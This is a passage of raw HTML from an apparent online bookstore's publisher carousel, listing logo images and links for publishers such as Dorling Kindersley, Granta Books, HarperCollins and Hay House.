400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Dorling Kindersley" href="https://online.thatalsalasil.com.kw/publishers/dorling-kindersley/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Dutton Children&#039;s Books" href="https://online.thatalsalasil.com.kw/publishers/dutton-childrens-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Ebury Press" href="https://online.thatalsalasil.com.kw/publishers/ebury-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Everyman" href="https://online.thatalsalasil.com.kw/publishers/everyman/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Everyman" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Express Publishing" href="https://online.thatalsalasil.com.kw/publishers/express-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Galison" href="https://online.thatalsalasil.com.kw/publishers/galison/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Galison" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Gallery Books" href="https://online.thatalsalasil.com.kw/publishers/gallery-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Gallery-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Grand Central Publishing" href="https://online.thatalsalasil.com.kw/publishers/grand-central-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grand-Central-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Granta Books" href="https://online.thatalsalasil.com.kw/publishers/granta-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Granta-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Griffin" href="https://online.thatalsalasil.com.kw/publishers/griffin/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Griffin" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Griffin-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Grosset &amp; Dunlap Inc.,U.S." href="https://online.thatalsalasil.com.kw/publishers/grosset-dunlap-inc-u-s/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S..jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S..jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Grosset-Dunlap-Inc.U.S.-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Guinness World Records" href="https://online.thatalsalasil.com.kw/publishers/guinness-world-records/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Guinness-World-Records-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hachette Book Group" href="https://online.thatalsalasil.com.kw/publishers/hachette-book-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Book-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hachette Children&#039;s Group" href="https://online.thatalsalasil.com.kw/publishers/hachette-childrens-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hachette-Childrens-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="HarperCollins Publishers" href="https://online.thatalsalasil.com.kw/publishers/harpercollins-publishers/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/HarperCollins-Publishers-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hay House" href="https://online.thatalsalasil.com.kw/publishers/hay-house/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Hay-House-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Headline Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/headline-publishing-group/" class="wd-fill"></a>
									
